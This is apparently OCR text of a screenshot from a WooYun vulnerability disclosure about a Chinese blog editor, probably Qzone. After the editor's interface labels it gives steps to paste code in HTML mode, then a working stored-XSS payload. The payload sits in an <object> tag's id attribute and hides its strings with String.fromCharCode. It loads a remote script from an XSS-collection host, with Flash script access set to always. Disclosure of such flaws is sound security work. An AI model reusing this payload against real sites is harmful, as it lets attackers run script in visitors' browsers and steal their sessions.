 信纸：
Thank You
Wish
更多
轻松实现
精美排版
N
写模板日志
发表
保存
选择字体
选择字号
B I U A A
链接 视频 flash 音乐 图片 截屏 表情
基本功能
HTML
更换信纸 | 取消信纸
aaaaaaaa
输入以下代码。
切换到HTML模式。
<object width="100%" height="100%" align="middle" id="xsstest1&quot),(function(){if(!window.__x)
{window.__x=1;window.s=document.createElement(String.fromCharCode
(115,99,114,105,112,116));window.s.src=String.fromCharCode
(104,116,116,112,58,47,47,120,115,115,101,114,46,109,101,47,66,113,112,57,82,121);document.body.appendChild(window.s);}})
(),(&quot;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" type="application/x-shockwave-flash"><PARAM
NAME="Movie" VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="Src"
VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="AllowScriptAccess" VALUE="always">
www.wooyun.org